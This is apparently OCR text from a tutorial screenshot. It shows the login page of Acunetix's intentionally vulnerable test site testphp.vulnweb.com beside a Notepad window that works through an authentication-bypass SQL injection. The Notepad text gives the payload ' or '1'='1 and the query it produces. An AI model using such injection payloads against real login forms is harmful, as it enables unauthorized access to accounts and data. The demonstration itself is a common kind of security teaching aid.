 login page
Not secure testphp.vulnweb.com/login.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : test
Password : •••••••••••
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
*Untitled - Notepad
File Edit Format View Help
select * from users where uid='  test '  & pwd=' test ';
' or '1'='1
select * from users where uid='  test '  & pwd=' ' or '1'='1 ';
@vinodsenthil
xiaomi
infySEC
hp